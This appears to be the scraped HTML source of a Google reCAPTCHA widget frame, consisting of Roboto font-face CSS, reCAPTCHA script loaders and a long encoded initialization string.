  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4jjq7wBD7VXzFIgZChsRvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4jjq7wBD7VXzFIgZChsRvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4jjq7wBD7VXzFIgZChsRvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpFxw6RSw5EKJ8KwVMOWTUXDtQBvOCDCscOowoXDtsORwq10T8OeBUzCuVPDnEB2wr5IUcOCUDNiw5IWwoPDusOzwqxKeXAsw4M4f1TDjcK+YgsnaG9jUEZQcy55wrNOwpbCoi4Jw5ACw4sawrMOw4MBw500wpA0w4PDoDPCmwdGw4/Dvl1FKB4EUkkHwoVtAGMTW1XCgsOJw6/DtUzDkGzDgyDCl3cLM2F/RsOKwofDoDJoesOcw7Bhwr7DrsORw7ZewrBmC8OMScKMDzfCocKow6NoJ8Ksw6R6wpLCjSjDsMO6GjzCqVoZSRTCrsOecsKrw4ksw7LDkcOTw7HCs8K0E8Ohwo5Iw77CsR3CtcOEwoXDrMKEwqJXwphDaU51wqklC8OSCMOxwqoZw47CscOYw5glDz/Cq8OKw4XCijrDp8KpE8OFw6vDg8OAw7DDhMKnw4nDuioVKEciD8OXbzbDqgrCqkUEel4hXMOUw6HDjsK3WsKKw6g/[base64]/CqSPDjcKdwpbDrWM+E8KLw77Dm8KkCX4IHQnCosKDahbDlcOrYsO7wrzCuRFyL8KlwrYfOsO4w5dgdcKTB8KrZ3N9wpjDpcOmwqXCqUMxwqpQwr/CjTXDkMKqe1Vnw59Pw61COy/[base64]/DtcOKQGteVcOiF8OmaHDDusKuPDJhw5oAJsKMSMKAJFptHcO5w4XDqXNvwrsXwrTCknfCsj/ClTAoT27Cq8Ovwq/Ct8KbVVXCgMO5QhwpE0E1w4vChcKUdcKxOwzCsMO0FTBHRCojw50Jf8Kswp7CgcOTwrg/BsOVFlU7wqjCqSRfXsKbwo3DnXwOdBo5w53Dl8OYBcOFw5LCvyZTIcKWfELDo27CsmoVw6p3TsOSAsO4wqPChw/DtmEvQ8OcwoZfQsOHw73DtMKIwqhMEGBJwp3CtsOgfSZOZAfCkhpcZcOtSsKCGkNIw77DkyvDgcKKS8O0YsK7M8O/W8KRNMOawoV7wrlJAybDqSsXLFfClXbDr1JQwrkjORhbbQ0sDSXCm8K/T8O5JcKxw5LDgxHDvDnDlMOrwqTDmV5hw6LCp8OBw64uKsKaWMO+wq7ChzzCvRHDmQc+UsKdWH3DnzxaNcKLw5M9w5pWV8KEZi0Dw7bDghNTSiomw7fCl8K0JDfCrcO/wqLCjsODw4wAIAZVwqTClMKKw6lADcKmw4jDksKxNMKLw7zCpcKIwq3Cr3orYMKjw4Jpw45mCsKTwq/CocKkGgDCvcOtcQ3CjsKRMjDCpcOlwrbCp3jDljDCgsOrwoVvw4/Ck8OuGT/[base64]/CvjIgFsKnamJRLcK/w7YvPEUNwpXCuEzCjxl/wqHDgmfDog/[base64]/CkcKmC8KUTcKkwpvCpcOow69Hcl8/WMOjXThQMXY8w43CiMKZTk1RcHVhMcKDwrlqw5FOw7McwoQNw4/CmU4QC8Ojw5kvccOXwq7DrA8dw4TDj1vCkcKCRVXCmsOSZw4Pw4Z+w5tUw5pkcsKXR8OVDnPCjcObPcK+UQgbcMOWwoQcw6pgHMOmTFExwrbCsWIAFsKbFHnDrG7Dm8KFw5rCs3dvc8KzJ8KPHhnDicKdOw7Cr8Olek7Ct8K/bEvDqMKYCyvCoi3DmSzCmjnDuF/Dlxc0wpTCvMOFS8KXw4cRwqFLwqPCj8KeOmpRAg1XwrHDm8Kow64uwrDCu3zCohcDEmTCr8K5ZjLDksK/IUjDmsK1T3HDnxzDicOkIAvCrCrCtMKWwpZ2X8O2CH12w5F1wrnCu8K2w4JuDSomw5/Di8KkG8Onwr/[base64]/DtMKTUcOMZ8Kyw6Qwwo5vGMKpITULwonCimAYwrrCiholwp3DslXCtkkaw5fCrsOfw5oKGw/[base64]/DpEnClsK5wrLCs8KJwq4DZ8OcFFTDi8KRVMKHb8O7wqvDkzpIwoVUwrogXsKnVAnDtcOMwr/DolPDv8KOwrLCuMOqEgkJw4nDocKdwpzCiVFXw4gHasKEw4ozOcOzwq5dwrt/[base64]/CoBbDnGxnIRRBeyt0GwI9w7JFw4cKw7zCqMO9IcOCw53Cu14xLnctAMKfWSrCvsKIw7rDtcOlfF/CkcKrC1LDmsObXHDDumE2woTCjFsGwpjDjTNfHB/[base64]/Cpk3CsHXDncORZhTDp2lEw4/CjQglw6HDm8Kuw4DChW3CiMOUw5dywrHDqXzCn8KzCBMDw4bCkzDCvMO2IsKLaMOqMk3CslBoRsKHdMOsHS3CgsOZw6lOGHrCtGYvXcKEw5HDnMOELMOmIcK/NcK4w5PDvFfCuhLCoMOxUMKjw5FwwoHDv01gc0LCvCXCgGB5bHlbwqDDr1rCmcOEIQ/CkMK9U8KcUsKgMFjChcK5wpnCrcKoCzfCq2PDtl8ew6jCi8K2w7bCgsKSwol0eCbCs8KKwrhuFMOpw6LDgS7DmcOlwpzDr3FxVsKLwrI9D8K/wojCm1JMPErDlmMnw6LDvsKTw5UPRWzChwFkw5nChH0aLU/Du2FMTsOtwqduCMOYcjJ0w5XCtsKwwqfDjcO5w4nDuHLDksO/w6zCnFTDocO8w6HCn8Knw4VIFjXDoMKfw7/Dl8OpIBAmKVjDisOfw7oDasKuVcKkw6kPV8KSw4V+wrbCoMO8w7fDr8KGwpXDh1fCki3Cj3jDscOhF8Kxb8OpMMORwq3DhsODdUXDtXM2wpZ5wpkDw4zDgMK8woF7wq3DsVg7a3IgwrMpwpPCrATCvx9YwrjCplpTK0TDoG5bwrLCvy/Dm8OsR2NJNcOAw4XCssKWw5cDFsKkw6bChjvCoy7Dr1Aiw51QaVw/w49rwqtZw4AGPMKLQS7DoMO0XCnDrmPCpQXDp8KYdyU0w5nChcOAShrDosKDQMOMwow9W8Oiw4skaH9ZWS8Owq3ClMO0ccKNw7XDicOaUcKcw6JsC8OpDVDChUrDt0/CjsKaw4/[base64]/PsKYwoTCq8KLPQrCgcKZHsKsw4DDkCrCokDDt8OfEAY7wpTDtsORfjAbw5g3wqAmE8OCwo1IMMKtwqzDoy3CohAWN8K/w4nCmw9Jw53CoAEhw6NNw6suw44NK0DDu0vChgDDtcOZZMKzP8KAw5zDkcKFwqYxwq/DgcOkEMOxw6h3w5kWbRANBSA8w4LChcOdOFrDpMKkWsKGMcKuPW/Ct8OXwpTDhG4SUX7DvsKQfMKPwpUqUm3Ctnpcw4LDoDLCllfDoMO4d8OfUmTDkxfCuTPDq8Kcw4DDtMOaw5vDiiQ2wovCs8OCC8Osw7R8fsKVcsKJw6M/[base64]/DuVTDkQfCrsOZw7PDosK5w5Etwq7DqXbDiMK8fi1ww78wwpzDvcO2wqvChMOdwpdtwp7DsMKjdH3CvnjCjH54CMOqW8OZFWljHhTCkXk/w793woLDmFRIwqVsw5B+DD7CrcKkwr/DtMKTEsO6QcKJeFPDgg3CgE3Cq8OSM37DhcOCMToHwofCpU/ClMKvwobDjTHClAI8wpFFVsOmNk8jwqoRJzjCqMKww6NFw7w0YAnDnRx6wo4EwpvDqk3DnMKWw4dPDRDDrCTCicO6F8K/[base64]/DrcKQwpTDpcKpNVPDsDBkwrs1acK8CMOSRBzCiHQmej4iwpnCv3IrXTB9eMKFI8KewqwSw4EzWsKKY2/DkXnCt8KuC37ChRZoGMKewoHCgHXDosKSw69gX0DCqcOswoXDtmgrw6DDhATDncOow7DCvSXDm2fDm8Khw5MoX8OCBMKVw7NiQUjCpkguNsOxwpQxwqvDp2PDm2XDg8O/wpvDj1rDs8O4w5rDj8OWXVhwC8KCw4jCtsOqS2vDg3fCpcK1YHvCrMKPW8OlwrnDi1jDk8Orw53DpzZmwoAnw5bCj8O6wpnCs2oRXBrDkX7Dj8KxPcKWHA5aHCRwfMKuwqd0wr3CgVkyw4oRwrhqM0ZZw5k0FifClD/[base64]/ChsOCw4DDg8OObwFZwqAlw6Yzw4bDtys3wrguw6HCpcOJbsK4w5LChnrCtMKxIzsUeMKHw73CrFY2RynDvFXDk34Rw4vDmsKiOSLCowJtB8O4woDCr0nCmcOSw4RLw7pZdWYACiNLwovCmMOUwqpJLz/DuFvDvsKzw7fDtzbCq8O9HSzCksKvBcKPFsOqw6bCpVfCncOTw5rDrCPDr8OLwprCqcOjw54Qw4YpQMKuFi/Ci8KzwqbCo1rDosOvw6vDtAYMHsOswq/DozPChSPCksKINRTDhRbCocKKSFXCsAcSecKlw5fDnQIyL1HCtcKyw6s0S1cww5vDqBnDgmFBJ3NTw6LCqyoWRmpjMBHCs0YDw7/DmErDmxzDnMK6w4LDpkY/w6hsVcO/w4LDl8K0wpTDhmMLw654w7/Dl8KDW0RdwpDDiMOYwqjCtSTCsMO3DxovwqFQQiUMw5TCnzwcw7t9w4EEVMKedFk+wr5KAMOyw48iK8KEwpDDh8OawqJQw7zCi8OSWsK2w7/[base64]/Cv8KewpTCpl8Tw7ZfwoXCpQjCqsKEwp1jKMOWwr/CocK+JCrCoSRqw6/ClGxHdcOmwpgyV1jCjsK9B2DCksOeWcKSG8OqGsKxY1LCksO5wp7Cv8K+w4bDoQwYw7Qiw71Mwp9RbcKqwrslCm/[base64]/wr7CuFsKI8OKw7YGwo0gecKRBMOqwrdoTms2AMKawrDCty3CpConwpJYw7rDvsKGw7pOFEfCmElBw4sIwpXDnMK6fGgXwrfChU8iHwxRw7LCncKaS8O/wpXDusOIw6/[base64]/Dk8Oyw5EZw6hAAFLDhSZ6wpBbw6/Ci8KGIX/CiTBHKErDuMKxwpUNwqTClxbDtMKyw4PChsKFIEcHwq1awqE7HsOhBcOuw4/CosO7wobCi8OMw7osbEDCqFttLkZow4xWBsK3w5B7wqARwoXDk8KMTsOqCC7CulDDnwbCgMOpYk4yw7DCrsOjeW3Dknk+wp/CmMKkw7TDqHQcwpYnHyrCh8K2woMZwo9xwoRqwqzCr2jDq8ORa3vDuzINRzbCjcOUwqrCtcKySkUjw4HDrMO0wpg6w48GwpFWOibDtUDDlsKIwp3DjsK1w54Ww5zCs23CnwhKw5vCm8ORVkc/[base64]/Cl8Otw75Mw7zCpsOfwrPDrMO7ZijDmi3DmxAxUmdmQGnDo8OPVsKyV8KoL8OeGsOBYMKjK8O8w5zDviAqDMK9PGAgw57Csh3DiMOdwq/CvBvDrQ96wp07w5HDp2JAw4/Dp8K/wrfDnDzCgi/Cq2HCk180wqzChHA9aMK2AgjCl8K1EsKmwqzCuG8nBsO/[base64]/DnMK/[base64]/w7M9BcK1wofCmMOmX8K+w7E1TcOiw5FNGiDDoyPCtMKUYsO2QMOowp7DrAc/BcO6fsOzwoNcwoNdwrBxwoA9NsODJU7Cm15iwp1EHHhMO0TCi8KvwqEQd8Ojw6LDjsO6w7FxXxZgL8Opw4RGw7prCRgmXUXChcKoSnrDpsOOwoAaTBTDhsK1w6nCgGLDlSDCksK/[base64]/wqEsCMO8wrEswp1Dw6TDlSNbK8Kzw4AJw5Ymwr3Cr2Aqc1LDq8O3cQcbw5XCiMO4wrbCkX3DhcOaOnwpOldowoxywp3DgjvDj3Ymwph8VlTCpcKtZ8O0X8KKwqfCrcK9wo7Chw/DtE4Qw7XDrsONwrodQcKKNAzCj8OjTHjDmW1Pw7hywqA3ISPCjXBYw4bCjsOpwqctw6V5wofCo2AyTMKywqZ/[base64]/DpMOCwqdBCcOGEsKRIMKNw6ZMw6cHwrUVw551w7YOwplwLHlfBcKawpxMw5bDsiJtBXUvwrLCvkICwrYwwoE7w6bDiMOOw5TDjCVPw6VMPMKXBMKlV8KkW8O/bEfDl1EabiR6wpzCiMORYsOWEAHDqcK6Z8O5wrVWw4PCnWjCjcOBwpXCsx/CgsKNwqbDjnjDsXDCrsO4w5DDmsK7EsO1CcKjw55YIMODwp82wrPDs8KsW8KSwo7DkHQsw7/[base64]/[base64]/Cv8Orw7cTwpjCqEA0bcOHYMKifw8Dwp8pw6nDq8OvCMOmwpUZw5EFYsKmw44KWhhEHcKKIsKUwr7CtsOyMMOCalnDvkxgIHoEf2hXwr/[base64]/Ch8ODwovDusOMwpLCvQTCqlM4chwiw6PDtcO9S8K8bVEAc8OVw7Biw7rCicOIwojDiMO6wpjDsMK7JXXCpVoqwplEwofDmcKrRjnCuDhQwogNw4TDjcOgw6/ChBkbwprCiT0PwotcLUDDpcKDw6HCs8OUNn1rBXNpwpbChsK7ZUTDpERgw6DCpDMdwoXDj8KifXbDmw3CjnLCui7CjcKAQMKJwrYqGcKnTcOfw4UNWMKMwo5lOcO/wrMkSBjCjMOrYcO/w74Lw4MFFMOnwo/DrcOBw4bCm8O6d0ZWdGoewrUSWgrDp284wpvChnl5K23DlcKHRS8PFV/DicOtw5cww4fDrXbDvXfDoj7CuMKAY0s/[base64]/CpADDo8Otwpl3wpPDr8OEDXrCr2EsKmDDjcOkwqPDvcOywpFBcMOKT8KXwoxYKGsXVcOpw4Eqw75cO1IWPG8ZUcOww74YXStRdlzCmMK7OsOmwrTCiUXDrMKgGx/CmQrCpkp1SMK1w5kxw7zCg8KIwqJuwr1zw6IIT0VlI34VOVfCvsKYb8KQRSsVAcOlwroOQMO1wqI8asKLGR9IwpdoOsOHwpXCr8OyQhUkw4pkw6zDnU/CqsKow6FNMSHDpMKdw4fCgxZHKcK7wpXDllHDq8KAw4QYw45fGAvCocKnw7DDvmTCvsK5f8ObHicowrXDrhEsYQIwwr5bwpTCq8OTwp3Dv8OOwq/[base64]/DjUVKGh7Ck8KXw4vDgMOXJnwdA8KrZGB/wqciw4rDvMOJwqHCg27CpFArw7JuBcK4DsOGZ8KtwqYUw6nDuWEew4Fkw5DCsMKtw4IDw5YBwoLDgMK+YhQKwrdLFMKeX8OXVMOeTCbDsTUDSMOdwo/CiMObwp8JwqA/wo5MwqVgwrUaXETDsjsEVGPCoMO9w6oPJ8KwwqJTw4TDlBvCpyUGw6TCrsKmw6QAw5UXfcOLw4ogUmgSe8O8UDjDskXCscKswrg9wqZEwpbDjnTChj8saGIkWMO/w4/Ck8ODwpljfRgvw5E8ewTDrXxCRSQkwpRxw5ElVMKNOcKmLWrCmcOoccOVLsKYTE/DnXRBMjQPwpIWwoIwPUUGOlkQw4PCqMOSccOsw6rDlMOJXsKPwqnCiR4qVMKbwqQtwoV8dnHDvWbCmcKLwpfClsKjwrDDpkhdw4fDuXoqw40XZ0g4Q8KSbMKkGsOrwrjCpcKlwp/CkMKuG0wYw71bFcOJwqLCvlEXacOdH8ObbsOhw4TCqsOMwq7DqCc+FMOuG8K9H1dTwq/DvMOxAcKGO8KUa0BBwrDCmg1xBRcxwqrCgCvDpsKvw4jDrXDCuMOvJBLCpcK+MMKOwqjCunBEQcK/[base64]/DhlMRw5rDpBHCksOhPBnCjyEOw6vDlDcvHHfCoyAlSsOhQGPCtFEAw5XDssKUwrgcVlnCiX4ePcK9MMOywovDnwHCi1/Dk8K7d8KTw5fDhMK/w5xjByPDjcK/fMKTw4FzCsOzw7cSwrXDlMKAG8Kdw70vw6t/[base64]/CuHbCs1kVW2g5w6FcAnjDscKOw79UK2xHf0JdwpRXwqoZDsKkB29Ywqcaw4RtW2fDk8OawppIw57DohwpSMOZOnVPT8K7w5PDuMKwC8KlK8OFQsKIw5MdMnZwwoYWEn/[base64]/DrAjCpsO8O2dFwqpZw5fDgcKsw6jCr0HCg8O5w43Cr8KuZDXCmQ/Du8OxDsKUf8OoA8O0bcKGw7fDtsOEw6BOf17CqSrCosOAV8KLwqbCvMOxAFQ8A8K8w6dAQzUKwoR8XhDChMO8EsKRwp0kZsKgw6Agw7rDnMKOw5HDjsO9wr7CksORZx/[base64]/CjcOOCn7ClR/ChsO6w6opw4HDncKBA8KyPwbCrcKZTU7DisOCwrHCg8OQwq1uw7vDhcOZTcKuSsOcWXrDgcKMb8KywolBJgxYwqLDgcOYJVMgEsOBw7w8wrDCvsOTdcOdwrYFw54sPxZbw4gKw7huGGpww5ktwojDgMK3woHCjcK/N0fDv2rDkMONw5A/wqxUwoMww5MZw71iwr7DssO8RsKxbsOrVX8nwo7DosKew7nCqsOjw6R/w4PDg8OcTCEYasK9PsOfHXZewpXDssOyd8OhRiJLw5vCrVvDoDV2GsK/dzBDwofDnsKaw6PDmU8rwp8GwqDDqXTCm3/CoMOMwoPCoxBvVcKZwoDCtw3Cuz4ww7xwwrPCjcK/Khs9wp00wrTCtsKbwoBCGDbDvsOmOMOmb8KxVnteax0JIMOtw581KQ/CpcKAQsKPZsKZwrTCqsKLwq9vE8KXCcKWH1VQecKBf8KUPsKMw7kUDcOdwoHDp8K/WFrDiUHDgMKnOMK4wpI+w4bDmMKhw6TCjsKSJUDDp8OqIXvDncOsw7zCosKaT0LCscKob8KPwp4BwofCgcKUYRrClntXQ8Odwr7DvQrDonwENFLDosKPQ1HCvCfDlMOtTnQ0NGnCphTDiMK9VS7Dm2/DrsOIdsOTw6M+w5XDp8KPwpZyw4DCsj8Hw7nDoSLClEHCpMOPw4UVL3bCmcKwwobCsgnDlMO8LsOjwrdLfcOCAjLCj8ORw4rCr0rDkR05wpdlESo0Vkt6wrUKwpbDrmt+R8OkwolETMOhw5/CjMKsw6fCrx4Ww7sxw6UPwqwzaB/[base64]/U8OvEHrDm8KFw7U7wqvCh2UOVsKWPsKwwog+w7slwrhsBsK8UCECwq7DusK2w4zCoUnDlMKawpUkw7Aaa2FAwo5OLXdqVcKFwpPDvBvCpcOqKMOvwplfwojDrB5Iwp/DlcKWwqRqAsO6YcKjwpZDw47Dp8KsJsK+CgUdwooDwojCgcOnEMKGwoLCm8KOwrTCgi4oAcKYw5o2biBPwo/ClxPCvB7CtsK9EmjDoCTCtcKHJSt4UzUtXMKGw4ZRwrpCAiHDo05cw5fClAYRwq3CtBnDq8OQPSR4wp0yXHQkwoZIT8KRSMK1w4pELsOUOArCsXRQEhPDq8OJFsO2fEwLaCDDu8OWOWjCuHrClUXCqzt/wprDgsKyJcOIw7fCgsOcw6nDuhcow6PCknLCoS3Cjx51w5Epw7zDisOxwpjDmcOgSsKCw5TDnMOLwrzDjBhWOBnCqcKjFMONwp1eZnhBw5VJFGzDisOew6/DlsO+HHbCuxjDtkDClsK/[base64]/CqTwEw7xQY8KFDEHCpSXChsOrHMOtw4/DmnnDkg3DuQJBGMOaw6TCpkl5aF3CnMKvFcOhw4MCw7Jzw5HCs8KKNlQ+DyNWD8KTfsOyP8OzDcOaTShHLiZxwp0VFsOdPsK/V8OwwonDs8Okw6cMwovCpgwaw6gHw5/CtcKiY8KUOm0XwqrCnhgoVU5mYCAyw69TccKtw6HDgjrDkEfCiRwWN8OEeMKJw7/DiMOqXjLDqsK8ZFfDu8ONIsO5BgwbGcO2w5PDjsK3wpDDvWfCrsOhDcOWw5nDvsKvPcKvGsKpw6BsOEUjw6TDinfCpMODXmjDk0vCtmI7w7XDqTITDcKEwpDDsEbChgl4w4lJw7DDlGXCmkHDrkTDo8ONA8O/w68Se8O+CgvDocOEwpjCr1QEYsKVwrfDrnHCl3hPAMKFPS/DvsOKawTDthrDvsKSKcO6woJPFwzCnxrCnmlNw4rDrAbDtMOswohTCDR8GSd4G10FMsK7woh7IDXDocOzw7nDsMOTw6LDtm3DiMKBw4/DjMKDw7UIcS7DmjcHw4/DiMKHJcOKw4HDgRPCrWYdw4QvwphlbsOmw5XChsO/VGl8JzjDpmhRwrnDusKhw7l7NyPDhlR9w6FwRcOnwonCm3c9w5RzVcOVwo0GwoEzVCBJwrtJLAAyMDLCkcOYw6Icw73Cq3dILcKlYcKpwplKDx/ChmcFw7osKMO6wo1KPGvDmcOfwpVkfWAQwrLCnVAsP3QHwqJKfMKmfcO+H1B/esOGCSPDonPCjR4MJVNAc8OXwqHCrXN5wrstHHB3woZXQRjDv1rCssOmUXJ1Q8OPBcOewqM8w7HDo8OzYUg6wp/Cp3h/w55cJsOrLiFkawgiTMKgw5nDkMOywofCl8OUw5JbwoZaaxvDv8OBRkrCjSt8wr98QMKiwrfCksKNw4PDjcOqw4YzwpYCw6/Do8KaNMKkwrDDnnpfZ0DCrcOBw4xzw7c5wqI8wr/CkBEWXDxhBF1rbsKtCMKXRcKBw5jCk8KvVMKBwop8wogkw4BpB1jCkSwtDCfCjkrDrsKFw5LDgltxcMOBw7bCi8KUTcODw7vChGw7w6fDmkJaw7FvPsO6VwDClVNwbsOAMMK/AsK4w5whwqU0LcO6w7HCrMKNF3rDhMOOwoXCosOmwqRAwoM6CkhKw73Cu0QXb8OmaMOVTMObw58lZSjCv2hyMmd9woLDlsKow6J1E8KaKD4bJBgcPMKHDVUaAMOabsOmGkkUf8K1w7/CksKpwrXCs8KzNh7DrsKIw4fDhjQHwqkGwobDr0bDgXbDkcK1w67CmGtcRmB/w4gIChDCvXHCpng9IXhISMKsRMKkwpXCmUM8bDTCvcKQwpvDjzjCocOEwp3CnRwZw4B5RsObOhpRc8KZLsO9w7rDvy7Ctkp7NmvChcKwEWRFCGJiw5PDjcKVEcOSw5cZw4EXK2h4eMKjScKuw7XCosKcMMKLw69KwqXDvQ7Dg8ONw5fDvHI+w5U/w7jDgMKcKmoNN8OkAsKgdcODwr95w7MJB2PDmmsOY8Kqw4Ufw4HDqw3ChRTDtxbCnsO/wpLDlMOUURUfXcOmw4LDisO3w7vCi8O2AknCsErCgsOaJcKmw7F/w6LDgcOFwooDw4xPQW4Bw5HCvMKNPcOEwocbwrzDk0bDlDfCuMO4wrLDuMOkdcOBw6A8wrrDqMO1wrRQw4LDlSjDikvDpyguw7fDnEzCuWV3XsOxHcOLwoEXwo7Dg8OqS8OhA1t4KcOqw4LCqsK8w7LDncKCwo3CtsOGMMObFj/CuBPCl8O/[base64]/woUyw4jCqyTCvDU5FMO1wqXCvMKGwpQmVcOkwqPCscObNhXDjQTDtiTDvGAMcnrDlsOGwopwFGHDhEx+NUV4wo5ow6zCmR11dMK+w617fMOhSzgjw6UUa8KNw5MhwrFUHmtuSsOUwp9JfWfCq8K4IsKsw4sbXMOtwqUGXVDDrXjDjB/[base64]/CiknDukTDpErCoMK/w6HCul0zW8OFwpbDmC97wrHDmDfCjw/DksK8SsKrYCjCjMOjwq/DgFHDshEDwqhAwp7Dj8KwEcKndsOSdcOdwpRyw6tnwqU4wqh0w6DDj1PDscKFwrrDr8Kvw7DDmsO1w6tgDwfDgXtbw54AMcOYwpBFccObYjFwwogUw5hWwq/Dgz/DoBLDgkLDlHcdeyJxMsKSXzjCgMODwoZmIMOzJMOVw4DCjkLCoMOEc8OXw6ZOw4VjHVQIw6F9w7ErD8OcTMOTe0JNwoHDusO0wq7CmsOKDMO1w4vDrcOqXsKsDXTDoQHDkDzCj03DqsOJwojDisOXw4nCqGZuITMNUMKEw6nCtiViwoxoRw/Du3/Dl8ONwrXClBDDiEvCh8Ktw7zDhMKYw5bDhSMXC8OmT8OqHjzDixnDgFrDkcOKbDLCrCdnwoNVw7jCgMK2Dk9wwosiwq/CsmXDgVnDlC/DqMKhc13Ct3MSMUJtw4xKw4PCmcO5dk1ew4gBNAk8fw4IMSbDiMKcwp3DjwrDgU1CHhFnwo/CsHPDuSbDn8KiKUbCr8KwQTnDvcKSED4tNxpOXnpCMmfDhRNqw6xkw7AXSMOBVMK/[base64]/DgBdaw6F4NnrDosK6woLCoiMwZMOkXMKMMxl8EhvDpMKzw5nCrMK9wp9UwonDvsO0QD8MwrrDs0rCncKHwrgMF8KkwqTC